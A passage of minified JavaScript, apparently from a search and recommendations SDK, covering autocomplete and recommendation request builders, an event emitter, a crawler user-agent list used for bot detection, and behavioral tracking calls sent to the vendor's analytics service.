d=t.numResults,_=t.resultsPerSection,y=t.filters,h=t.filtersPerSection,p=t.hiddenFields,q=t.variationsMap,b=t.preFilterExpression,w=t.qsParam,C=t.fmtOptions;d&&(a.num_results=d),_&&Object.keys(_).forEach(function(v){a[\"num_results_\".concat(v)]=_[v]}),y&&(a.filters=y),h&&Object.keys(h).forEach(function(v){a[\"filters[\".concat(v,\"]\")]=h[v]}),b&&(a.pre_filter_expression=JSON.stringify(b)),C&&(a.fmt_options=C),p&&(a.fmt_options?a.fmt_options.hidden_fields=p:a.fmt_options={hidden_fields:p}),q&&(a.variations_map=JSON.stringify(q)),w&&(a.qs=JSON.stringify(w))}a._dt=Date.now(),a=Yi(a);var S=tr(a),R=r.replace(/^\\//,\"|\");return\"\".concat(s,\"/autocomplete/\").concat(er($i(R)),\"?\").concat(S)}var rr=function(){function r(t){(0,Wi.default)(this,r),this.options=t||{},this.eventDispatcher=new Qi(t.eventDispatcher)}return(0,Vi.default)(r,[{key:\"getAutocompleteResults\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,Zi(this.options,s,c)}try{n=ir(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(Xi).then(function(u){if(u.sections){if(u.result_id){var a=Object.keys(u.sections);a.forEach(function(d){var _=u.sections[d];_.length&&_.forEach(function(y){y.result_id=u.result_id})})}return o.eventDispatcher.queue(\"autocomplete.getAutocompleteResults.completed\",u),u}throw new Error(\"getAutocompleteResults response data is malformed\")})}}]),r}();Et.exports=rr});var Ot=N((xn,At)=>{A();\"use strict\";var Rt=Y(),nr=Rt(ee()),or=Rt(te()),sr=le(),fe=Z();function ur(r,t,e){var i=e.apiKey,o=e.version,s=e.serviceUrl,n=e.sessionId,l=e.userId,f=e.clientId,c=e.segments,u={c:o};if(u.key=i,u.i=f,u.s=n,!r||typeof r!=\"string\")throw new Error(\"podId is a required parameter of type string\");if(c&&c.length&&(u.us=c),l&&(u.ui=String(l)),t){var a=t.numResults,d=t.itemIds,_=t.section,y=t.term,h=t.filters,p=t.variationsMap,q=t.hiddenFields,b=t.preFilterExpression;fe.isNil(a)||(u.num_results=a),d&&(u.item_id=d),_&&(u.section=_),y&&(u.term=y),h&&(u.filters=h),q&&(u.fmt_options?u.fmt_options.hidden_fields=q:u.fmt_options={hidden_fields:q}),p&&(u.variations_map=JSON.stringify(p)),b&&(u.pre_filter_expression=JSON.stringify(b))}u=fe.cleanParams(u);var w=fe.stringify(u);return\"\".concat(s,\"/recommendations/v1/pods/\").concat(fe.encodeURIComponentRFC3986(fe.trimNonBreakingSpaces(r)),\"?\").concat(w)}var cr=function(){function r(t){(0,nr.default)(this,r),this.options=t||{},this.eventDispatcher=new sr(t.eventDispatcher)}return(0,or.default)(r,[{key:\"getRecommendations\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,fe.applyNetworkTimeout(this.options,s,c)}try{n=ur(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(fe.convertResponseToJson).then(function(u){if(u.response&&u.response.results)return u.result_id&&u.response.results.forEach(function(a){a.result_id=u.result_id}),o.eventDispatcher.queue(\"recommendations.getRecommendations.completed\",u),u;throw new Error(\"getRecommendations response data is malformed\")})}}]),r}();At.exports=cr});var jt=N((Un,Xe)=>{A();\"use strict\";var ar=Y(),Qe=ar(we()),he=(typeof Reflect==\"undefined\"?\"undefined\":(0,Qe.default)(Reflect))===\"object\"?Reflect:null,Tt=he&&typeof he.apply==\"function\"?he.apply:function(t,e,i){return Function.prototype.apply.call(t,e,i)},Ne;he&&typeof he.ownKeys==\"function\"?Ne=he.ownKeys:Object.getOwnPropertySymbols?Ne=function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Ne=function(t){return Object.getOwnPropertyNames(t)};function lr(r){console&&console.warn&&console.warn(r)}var It=Number.isNaN||function(t){return t!==t};function L(){L.init.call(this)}Xe.exports=L;Xe.exports.once=hr;L.EventEmitter=L;L.prototype._events=void 0;L.prototype._eventsCount=0;L.prototype._maxListeners=void 0;var xt=10;function Be(r){if(typeof r!=\"function\")throw new TypeError('The \"listener\" argument must be of type Function. Received type '+(0,Qe.default)(r))}Object.defineProperty(L,\"defaultMaxListeners\",{enumerable:!0,get:function(){return xt},set:function(t){if(typeof t!=\"number\"||t<0||It(t))throw new RangeError('The value of \"defaultMaxListeners\" is out of range. It must be a non-negative number. Received '+t+\".\");xt=t}});L.init=function(){(this._events===void 0||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0};L.prototype.setMaxListeners=function(t){if(typeof t!=\"number\"||t<0||It(t))throw new RangeError('The value of \"n\" is out of range. It must be a non-negative number. Received '+t+\".\");return this._maxListeners=t,this};function Ut(r){return r._maxListeners===void 0?L.defaultMaxListeners:r._maxListeners}L.prototype.getMaxListeners=function(){return Ut(this)};L.prototype.emit=function(t){for(var e=[],i=1;i<arguments.length;i++)e.push(arguments[i]);var o=t===\"error\",s=this._events;if(s!==void 0)o=o&&s.error===void 0;else if(!o)return!1;if(o){var n;if(e.length>0&&(n=e[0]),n instanceof Error)throw n;var l=new Error(\"Unhandled error.\"+(n?\" (\"+n.message+\")\":\"\"));throw l.context=n,l}var f=s[t];if(f===void 0)return!1;if(typeof f==\"function\")Tt(f,this,e);else for(var c=f.length,u=Ft(f,c),i=0;i<c;++i)Tt(u[i],this,e);return!0};function Dt(r,t,e,i){var o,s,n;if(Be(e),s=r._events,s===void 0?(s=r._events=Object.create(null),r._eventsCount=0):(s.newListener!==void 0&&(r.emit(\"newListener\",t,e.listener?e.listener:e),s=r._events),n=s[t]),n===void 0)n=s[t]=e,++r._eventsCount;else if(typeof n==\"function\"?n=s[t]=i?[e,n]:[n,e]:i?n.unshift(e):n.push(e),o=Ut(r),o>0&&n.length>o&&!n.warned){n.warned=!0;var l=new Error(\"Possible EventEmitter memory leak detected. \"+n.length+\" \"+String(t)+\" listeners added. Use emitter.setMaxListeners() to increase limit\");l.name=\"MaxListenersExceededWarning\",l.emitter=r,l.type=t,l.count=n.length,lr(l)}return r}L.prototype.addListener=function(t,e){return Dt(this,t,e,!1)};L.prototype.on=L.prototype.addListener;L.prototype.prependListener=function(t,e){return Dt(this,t,e,!0)};function fr(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length===0?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function Nt(r,t,e){var i={fired:!1,wrapFn:void 0,target:r,type:t,listener:e},o=fr.bind(i);return o.listener=e,i.wrapFn=o,o}L.prototype.once=function(t,e){return Be(e),this.on(t,Nt(this,t,e)),this};L.prototype.prependOnceListener=function(t,e){return Be(e),this.prependListener(t,Nt(this,t,e)),this};L.prototype.removeListener=function(t,e){var i,o,s,n,l;if(Be(e),o=this._events,o===void 0)return this;if(i=o[t],i===void 0)return this;if(i===e||i.listener===e)--this._eventsCount==0?this._events=Object.create(null):(delete o[t],o.removeListener&&this.emit(\"removeListener\",t,i.listener||e));else if(typeof i!=\"function\"){for(s=-1,n=i.length-1;n>=0;n--)if(i[n]===e||i[n].listener===e){l=i[n].listener,s=n;break}if(s<0)return this;s===0?i.shift():dr(i,s),i.length===1&&(o[t]=i[0]),o.removeListener!==void 0&&this.emit(\"removeListener\",t,l||e)}return this};L.prototype.off=L.prototype.removeListener;L.prototype.removeAllListeners=function(t){var e,i,o;if(i=this._events,i===void 0)return this;if(i.removeListener===void 0)return arguments.length===0?(this._events=Object.create(null),this._eventsCount=0):i[t]!==void 0&&(--this._eventsCount==0?this._events=Object.create(null):delete i[t]),this;if(arguments.length===0){var s=Object.keys(i),n;for(o=0;o<s.length;++o)n=s[o],n!==\"removeListener\"&&this.removeAllListeners(n);return this.removeAllListeners(\"removeListener\"),this._events=Object.create(null),this._eventsCount=0,this}if(e=i[t],typeof e==\"function\")this.removeListener(t,e);else if(e!==void 0)for(o=e.length-1;o>=0;o--)this.removeListener(t,e[o]);return this};function Bt(r,t,e){var i=r._events;if(i===void 0)return[];var o=i[t];return o===void 0?[]:typeof o==\"function\"?e?[o.listener||o]:[o]:e?vr(o):Ft(o,o.length)}L.prototype.listeners=function(t){return Bt(this,t,!0)};L.prototype.rawListeners=function(t){return Bt(this,t,!1)};L.listenerCount=function(r,t){return typeof r.listenerCount==\"function\"?r.listenerCount(t):Lt.call(r,t)};L.prototype.listenerCount=Lt;function Lt(r){var t=this._events;if(t!==void 0){var e=t[r];if(typeof e==\"function\")return 1;if(e!==void 0)return e.length}return 0}L.prototype.eventNames=function(){return this._eventsCount>0?Ne(this._events):[]};function Ft(r,t){for(var e=new Array(t),i=0;i<t;++i)e[i]=r[i];return e}function dr(r,t){for(;t+1<r.length;t++)r[t]=r[t+1];r.pop()}function vr(r){for(var t=new Array(r.length),e=0;e<t.length;++e)t[e]=r[e].listener||r[e];return t}function hr(r,t){return new Promise(function(e,i){function o(n){r.removeListener(t,s),i(n)}function s(){typeof r.removeListener==\"function\"&&r.removeListener(\"error\",o),e([].slice.call(arguments))}zt(r,t,s,{once:!0}),t!==\"error\"&&gr(r,o,{once:!0})})}function gr(r,t,e){typeof r.on==\"function\"&&zt(r,\"error\",t,e)}function zt(r,t,e,i){if(typeof r.on==\"function\")i.once?r.once(t,e):r.on(t,e);else if(typeof r.addEventListener==\"function\")r.addEventListener(t,function o(s){i.once&&r.removeEventListener(t,o),e(s)});else throw new TypeError('The \"emitter\" argument must be of type EventEmitter. Received type '+(0,Qe.default)(r))}});var Pt=N((Dn,Mt)=>{A();\"use strict\";Mt.exports=[\"Googlebot/\",\"Googlebot-Mobile\",\"Googlebot-Image\",\"Googlebot-News\",\"Googlebot-Video\",\"AdsBot-Google([^-]|$)\",\"AdsBot-Google-Mobile\",\"Feedfetcher-Google\",\"Mediapartners-Google\",\"Mediapartners \\\\(Googlebot\\\\)\",\"APIs-Google\",\"bingbot\",\"Slurp\",\"[wW]get\",\"curl\",\"LinkedInBot\",\"Python-urllib\",\"python-requests\",\"libwww\",\"httpunit\",\"nutch\",\"Go-http-client\",\"phpcrawl\",\"msnbot\",\"jyxobot\",\"FAST-WebCrawler\",\"FAST Enterprise Crawler\",\"BIGLOTRON\",\"Teoma\",\"convera\",\"seekbot\",\"Gigabot\",\"Gigablast\",\"exabot\",\"ia_archiver\",\"GingerCrawler\",\"webmon \",\"HTTrack\",\"grub\\\\.org\",\"UsineNouvelleCrawler\",\"antibot\",\"netresearchserver\",\"speedy\",\"fluffy\",\"bibnum\\\\.bnf\",\"findlink\",\"msrbot\",\"panscient\",\"yacybot\",\"AISearchBot\",\"ips-agent\",\"tagoobot\",\"MJ12bot\",\"woriobot\",\"yanga\",\"buzzbot\",\"mlbot\",\"YandexBot\",\"yandex\\\\.com/bots\",\"purebot\",\"Linguee Bot\",\"CyberPatrol\",\"voilabot\",\"Baiduspider\",\"citeseerxbot\",\"spbot\",\"twengabot\",\"postrank\",\"turnitinbot\",\"scribdbot\",\"page2rss\",\"sitebot\",\"linkdex\",\"Adidxbot\",\"blekkobot\",\"ezooms\",\"dotbot\",\"Mail\\\\.RU_Bot\",\"discobot\",\"heritrix\",\"findthatfile\",\"europarchive\\\\.org\",\"NerdByNature\\\\.Bot\",\"sistrix crawler\",\"Ahrefs(Bot|SiteAudit)\",\"fuelbot\",\"CrunchBot\",\"centurybot9\",\"IndeedBot\",\"mappydata\",\"woobot\",\"ZoominfoBot\",\"PrivacyAwareBot\",\"Multiviewbot\",\"SWIMGBot\",\"Grobbot\",\"eright\",\"Apercite\",\"semanticbot\",\"Aboundex\",\"domaincrawler\",\"wbsearchbot\",\"summify\",\"CCBot\",\"edisterbot\",\"seznambot\",\"ec2linkfinder\",\"gslfbot\",\"aiHitBot\",\"intelium_bot\",\"facebookexternalhit\",\"Yeti\",\"RetrevoPageAnalyzer\",\"lb-spider\",\"Sogou\",\"lssbot\",\"careerbot\",\"wotbox\",\"wocbot\",\"ichiro\",\"DuckDuckBot\",\"lssrocketcrawler\",\"drupact\",\"webcompanycrawler\",\"acoonbot\",\"openindexspider\",\"gnam gnam spider\",\"web-archive-net\\\\.com\\\\.bot\",\"backlinkcrawler\",\"coccoc\",\"integromedb\",\"content crawler spider\",\"toplistbot\",\"it2media-domain-crawler\",\"ip-web-crawler\\\\.com\",\"siteexplorer\\\\.info\",\"elisabot\",\"proximic\",\"changedetection\",\"arabot\",\"WeSEE:Search\",\"niki-bot\",\"CrystalSemanticsBot\",\"rogerbot\",\"360Spider\",\"psbot\",\"InterfaxScanBot\",\"CC Metadata Scaper\",\"g00g1e\\\\.net\",\"GrapeshotCrawler\",\"urlappendbot\",\"brainobot\",\"fr-crawler\",\"binlar\",\"SimpleCrawler\",\"Twitterbot\",\"cXensebot\",\"smtbot\",\"bnf\\\\.fr_bot\",\"A6-Indexer\",\"ADmantX\",\"Facebot\",\"OrangeBot/\",\"memorybot\",\"AdvBot\",\"MegaIndex\",\"SemanticScholarBot\",\"ltx71\",\"nerdybot\",\"xovibot\",\"BUbiNG\",\"Qwantify\",\"archive\\\\.org_bot\",\"Applebot\",\"TweetmemeBot\",\"crawler4j\",\"findxbot\",\"S[eE][mM]rushBot\",\"yoozBot\",\"lipperhey\",\"Y!J\",\"Domain Re-Animator Bot\",\"AddThis\",\"Screaming Frog SEO Spider\",\"MetaURI\",\"Scrapy\",\"Livelap[bB]ot\",\"OpenHoseBot\",\"CapsuleChecker\",\"collection@infegy\\\\.com\",\"IstellaBot\",\"DeuSu/\",\"betaBot\",\"Cliqzbot/\",\"MojeekBot/\",\"netEstate NE Crawler\",\"SafeSearch microdata crawler\",\"Gluten Free Crawler/\",\"Sonic\",\"Sysomos\",\"Trove\",\"deadlinkchecker\",\"Slack-ImgProxy\",\"Embedly\",\"RankActiveLinkBot\",\"iskanie\",\"SafeDNSBot\",\"SkypeUriPreview\",\"Veoozbot\",\"Slackbot\",\"redditbot\",\"datagnionbot\",\"Google-Adwords-Instant\",\"adbeat_bot\",\"WhatsApp\",\"contxbot\",\"pinterest\",\"electricmonk\",\"GarlikCrawler\",\"BingPreview/\",\"vebidoobot\",\"FemtosearchBot\",\"Yahoo Link Preview\",\"MetaJobBot\",\"DomainStatsBot\",\"mindUpBot\",\"Daum/\",\"Jugendschutzprogramm-Crawler\",\"Xenu Link Sleuth\",\"Pcore-HTTP\",\"moatbot\",\"KosmioBot\",\"pingdom\",\"PhantomJS\",\"Gowikibot\",\"PiplBot\",\"Discordbot\",\"TelegramBot\",\"Jetslide\",\"newsharecounts\",\"James BOT\",\"Barkrowler\",\"TinEye\",\"SocialRankIOBot\",\"trendictionbot\",\"Ocarinabot\",\"epicbot\",\"Primalbot\",\"DuckDuckGo-Favicons-Bot\",\"GnowitNewsbot\",\"Leikibot\",\"LinkArchiver\",\"YaK/\",\"PaperLiBot\",\"Digg Deeper\",\"dcrawl\",\"Snacktory\",\"AndersPinkBot\",\"Fyrebot\",\"EveryoneSocialBot\",\"Mediatoolkitbot\",\"Luminator-robots\",\"ExtLinksBot\",\"SurveyBot\",\"NING/\",\"okhttp\",\"Nuzzel\",\"omgili\",\"PocketParser\",\"YisouSpider\",\"um-LN\",\"ToutiaoSpider\",\"MuckRack\",\"Jamie's Spider\",\"AHC/\",\"NetcraftSurveyAgent\",\"Laserlikebot\",\"Apache-HttpClient\",\"AppEngine-Google\",\"Jetty\",\"Upflow\",\"Thinklab\",\"Traackr\\\\.com\",\"Twurly\",\"Mastodon\",\"http_get\",\"DnyzBot\",\"botify\",\"007ac9 Crawler\",\"BehloolBot\",\"BrandVerity\",\"check_http\",\"BDCbot\",\"ZumBot\",\"EZID\",\"ICC-Crawler\",\"ArchiveBot\",\"^LCC \",\"filterdb\\\\.iss\\\\.net/crawler\",\"BLP_bbot\",\"BomboraBot\",\"Buck/\",\"Companybook-Crawler\",\"Genieo\",\"magpie-crawler\",\"MeltwaterNews\",\"Moreover\",\"newspaper/\",\"ScoutJet\",\"(^| )sentry/\",\"StorygizeBot\",\"UptimeRobot\",\"OutclicksBot\",\"seoscanners\",\"Hatena\",\"Google Web Preview\",\"MauiBot\",\"AlphaBot\",\"SBL-BOT\",\"IAS crawler\",\"adscanner\",\"Netvibes\",\"acapbot\",\"Baidu-YunGuanCe\",\"bitlybot\",\"blogmuraBot\",\"Bot\\\\.AraTurka\\\\.com\",\"bot-pge\\\\.chlooe\\\\.com\",\"BoxcarBot\",\"BTWebClient\",\"ContextAd Bot\",\"Digincore bot\",\"Disqus\",\"Feedly\",\"Fetch/\",\"Fever\",\"Flamingo_SearchEngine\",\"FlipboardProxy\",\"g2reader-bot\",\"imrbot\",\"K7MLWCBot\",\"Kemvibot\",\"Landau-Media-Spider\",\"linkapediabot\",\"vkShare\",\"Siteimprove\\\\.com\",\"BLEXBot/\",\"DareBoost\",\"ZuperlistBot/\",\"Miniflux/\",\"Feedspotbot/\",\"Diffbot/\",\"SEOkicks\",\"tracemyfile\",\"Nimbostratus-Bot\",\"Bytespider\",\"BTTAgent\",\"OnCrawl\"]});var Vt=N((Nn,Wt)=>{A();\"use strict\";var Jt=Y(),_r=Jt(ee()),pr=Jt(te()),Gt=Ie(),yr=Pt(),Ye=Z(),Kt=\"_constructorio_is_human\",Ht=[\"scroll\",\"resize\",\"touchmove\",\"mouseover\",\"mousemove\",\"keydown\",\"keypress\",\"keyup\",\"focus\"],wr=function(){function r(){var t=this;(0,_r.default)(this,r),this.hasPerformedHumanEvent=this.getIsHumanFromSessionStorage();var e=function i(){t.hasPerformedHumanEvent=!0,Gt.session.set(Kt,!0),Ht.forEach(function(o){Ye.removeEventListener(o,i,!0)})};this.hasPerformedHumanEvent||Ht.forEach(function(i){Ye.addEventListener(i,e,!0)})}return(0,pr.default)(r,[{key:\"getIsHumanFromSessionStorage\",value:function(){return!!Gt.session.get(Kt)||!1}},{key:\"isBot\",value:function(){var e=Ye.getNavigator(),i=e.userAgent,o=e.webdriver,s=new RegExp(\"(\".concat(yr.join(\"|\"),\")\"));return!!(Boolean(i.match(s))||Boolean(o)||!this.getIsHumanFromSessionStorage())}}]),r}();Wt.exports=wr});var Yt=N((Bn,Xt)=>{A();\"use strict\";var Qt=Y(),br=Qt(ee()),kr=Qt(te()),Ze=Ie(),qr=Vt(),$e=Z(),mr=Z(),Sr=mr.obfuscatePiiRequest,et=\"_constructorio_requests\",Er=18e4,Cr=function(){function r(t,e){var i=this;(0,br.default)(this,r),this.options=t,this.eventemitter=e,this.humanity=new qr,this.requestPending=!1,this.pageUnloading=!1,this.sendTrackingEvents=!!(t&&t.sendTrackingEvents===!0),$e.addEventListener(\"beforeunload\",function(){i.pageUnloading=!0}),this.sendTrackingEvents&&this.send()}return(0,kr.default)(r,[{key:\"queue\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:\"GET\",o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};if(this.sendTrackingEvents&&!this.humanity.isBot()){var n=r.get(),l=Sr(e);n.push({url:l,method:i,body:o,networkParameters:s}),r.set(n)}}},{key:\"sendEvents\",value:function(){var e=this,i=this.options.fetch,o=r.get();if((!$e.canUseDOM()||!this.humanity.isBot())&&!this.requestPending&&!this.pageUnloading&&o.length){var s,n=o.shift(),l=n,f=l.networkParameters,c,u=this;if(r.set(o),f&&typeof AbortController==\"function\"){var a=new AbortController;c=a.signal,$e.applyNetworkTimeout(this.options,f,a)}if(typeof n==\"string\"&&(n={url:n,method:\"GET\"}),n.url){var d=n.url.match(/\\?.*_dt=([^&]+)/),_=parseInt(d&&d[1],10),y=+new Date;if(_&&Number.isInteger(_)&&y-_>Er){this.sendTrackingEvents=!1,r.remove();return}}n.method===\"GET\"&&(s=i(n.url,{signal:c})),n.method===\"POST\"&&(s=i(n.url,{method:n.method,body:JSON.stringify(n.body),mode:\"cors\",headers:{\"Content-Type\":\"text/plain\"},signal:c})),s&&(this.requestPending=!0,s.then(function(h){h.ok?(u.eventemitter&&u.eventemitter.emit(\"success\",{url:n.url,method:n.method,message:\"ok\"}),e.requestPending=!1,e.send()):h.json().then(function(p){u.eventemitter&&u.eventemitter.emit(\"error\",{url:n.url,method:n.method,message:p&&p.message}),e.requestPending=!1,e.send()}).catch(function(p){u.eventemitter&&u.eventemitter.emit(\"error\",{url:n.url,method:n.method,message:p.type}),e.requestPending=!1,e.send()})}).catch(function(h){u.eventemitter&&u.eventemitter.emit(\"error\",{url:n.url,method:n.method,message:h&&h.toString&&h.toString()}),e.requestPending=!1,e.send()}))}}},{key:\"send\",value:function(){this.sendTrackingEvents&&(this.options&&this.options.trackingSendDelay===0?this.sendEvents():setTimeout(this.sendEvents.bind(this),this.options&&this.options.trackingSendDelay||250))}}],[{key:\"get\",value:function(){return Ze.local.get(et)||[]}},{key:\"set\",value:function(e){!e||Array.isArray(e)&&e.length===0?r.remove():Ze.local.set(et,e);var i=r.get();Array.isArray(i)&&i.length!==e.length&&(this.sendTrackingEvents=!1,r.remove())}},{key:\"remove\",value:function(){Ze.local.remove(et)}}]),r}();Xt.exports=Cr});var ii=N((Ln,ti)=>{A();\"use strict\";var Le=Y(),z=Le(we()),Rr=Le(Ue()),Ar=Le(ee()),Or=Le(te());function Zt(r,t){var e=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(r,o).enumerable})),e.push.apply(e,i)}return e}function I(r){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?Zt(Object(e),!0).forEach(function(i){(0,Rr.default)(r,i,e[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(e)):Zt(Object(e)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(e,i))})}return r}var Tr=jt(),T=Z(),$t=Yt();function M(r,t){var e=t.apiKey,i=t.version,o=t.sessionId,s=t.clientId,n=t.userId,l=t.segments,f=t.testCells,c=t.requestMethod,u=t.beaconMode,a=T.getWindowLocation(),d=a.host,_=a.pathname,y=t.sendReferrerWithTrackingEvents!==!1,h=Object.assign(r);return i&&(h.c=i),s&&(h.i=s),o&&(h.s=o),n&&(h.ui=String(n)),l&&l.length&&(h.us=l),e&&(h.key=e),f&&Object.keys(f).forEach(function(p){h[\"ef-\".concat(p)]=f[p]}),u&&c&&c.match(/POST/i)&&(h.beacon=!0),y&&d&&(h.origin_referrer=d,_&&(h.origin_referrer+=_)),h._dt=Date.now(),h=T.cleanParams(h),h}function B(r,t){return T.stringify(M(r,t))}var ei=function(){function r(t){(0,Ar.default)(this,r),this.options=t||{},this.eventemitter=new Tr,this.requests=new $t(t,this.eventemitter)}return(0,Or.default)(r,[{key:\"trackSessionStartV2\",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/session_start?\");return this.requests.queue(\"\".concat(i).concat(B({},this.options)),\"POST\",void 0,e),this.requests.send(),!0}},{key:\"trackSessionStart\",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=\"\".concat(this.options.serviceUrl,\"/behavior?\"),o={action:\"session_start\"};return this.requests.queue(\"\".concat(i).concat(B(o,this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:\"trackInputFocusV2\",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:\"\",i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},s=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/focus?\"),n={},l=i.analyticsTags,f=l===void 0?null:l;f&&(n.analytics_tags=f),n.user_input=e;var c=\"POST\",u=M(n,I(I({},this.options),{},{requestMethod:c}));return this.requests.queue(\"\".concat(s).concat(B({},this.options)),c,u,o),this.requests.send(),!0}},{key:\"trackInputFocus\",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=\"\".concat(this.options.serviceUrl,\"/behavior?\"),o={action:\"focus\"};return this.requests.queue(\"\".concat(i).concat(B(o,this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:\"trackItemDetailLoad\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/item_detail_load?\"),s={},n={},l=e.item_name,f=e.name,c=e.item_id,u=e.customer_id,a=e.customerId,d=a===void 0?u:a,_=e.variation_id,y=e.itemName,h=y===void 0?l||f:y,p=e.itemId,q=p===void 0?c||d:p,b=e.variationId,w=b===void 0?_:b,C=e.url,S=e.analyticsTags;h&&(n.item_name=h),q&&(n.item_id=q),w&&(n.variation_id=w),S&&(n.analytics_tags=S),C&&(n.url=C);var R=\"\".concat(o).concat(B(s,this.options)),v=\"POST\",O=M(n,I(I({},this.options),{},{requestMethod:v}));return this.requests.queue(R,v,O,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAutocompleteSelectV2\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/autocomplete_select?\"),n=i.original_query,l=i.originalQuery,f=l===void 0?n:l,c=i.user_input,u=i.userInput,a=u===void 0?f||c:u,d=i.original_section,_=i.section,y=_===void 0?d:_,h=i.tr,p=i.group_id,q=i.groupId,b=q===void 0?p:q,w=i.item_id,C=i.itemId,S=C===void 0?w:C,R=i.variation_id,v=i.variationId,O=v===void 0?R:v,g={},m={user_input:a,tr:h,group_id:b,item_id:S,variation_id:O,item_name:e,section:y};y&&(g.section=y);var E=\"\".concat(s).concat(B(g,this.options)),k=\"POST\",D=M(m,I(I({},this.options),{},{requestMethod:k}));return this.requests.queue(E,k,D,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackAutocompleteSelect\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=\"\".concat(this.options.serviceUrl,\"/autocomplete/\").concat(T.encodeURIComponentRFC3986(T.trimNonBreakingSpaces(e)),\"/select?\"),n={},l=i.original_query,f=i.originalQuery,c=f===void 0?l:f,u=i.section,a=i.original_section,d=i.originalSection,_=d===void 0?a:d,y=i.tr,h=i.group_id,p=i.groupId,q=p===void 0?h:p,b=i.display_name,w=i.displayName,C=w===void 0?b:w,S=i.item_id,R=i.itemId,v=R===void 0?S:R;return c&&(n.original_query=c),y&&(n.tr=y),(_||u)&&(n.section=_||u),q&&(n.group={group_id:q,display_name:C}),v&&(n.item_id=v),this.requests.queue(\"\".concat(s).concat(B(n,this.options)),void 0,void 0,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackSearchSubmitV2\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/search_submit?\"),n=i.original_query,l=i.originalQuery,f=l===void 0?n:l,c=i.user_input,u=i.userInput,a=u===void 0?f||c:u,d=i.group_id,_=i.groupId,y=_===void 0?d:_,h=i.section,p=i.analyticsTags,q=p===void 0?null:p,b={},w={user_input:a,search_term:e,section:h};y&&(w.filters={group_id:y}),h&&(b.section=h),q&&(w.analytics_tags=q);var C=\"\".concat(s).concat(B(b,this.options)),S=\"POST\",R=M(w,I(I({},this.options),{},{requestMethod:S}));return this.requests.queue(C,S,R,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackSearchSubmit\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=\"\".concat(this.options.serviceUrl,\"/autocomplete/\").concat(T.encodeURIComponentRFC3986(T.trimNonBreakingSpaces(e)),\"/search?\"),n={},l=i.original_query,f=i.originalQuery,c=f===void 0?l:f,u=i.group_id,a=i.groupId,d=a===void 0?u:a,_=i.display_name,y=i.displayName,h=y===void 0?_:y;return c&&(n.original_query=c),d&&(n.group={group_id:d,display_name:h}),this.requests.queue(\"\".concat(s).concat(B(n,this.options)),void 0,void 0,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackSearchResultsLoaded\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s,n,l,f=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/search_result_load?\"),c=i.num_results,u=i.numResults,a=u===void 0?c:u,d=i.result_count,_=i.customerIds,y=i.customer_ids,h=y===void 0?_:y,p=i.itemIds,q=i.item_ids,b=q===void 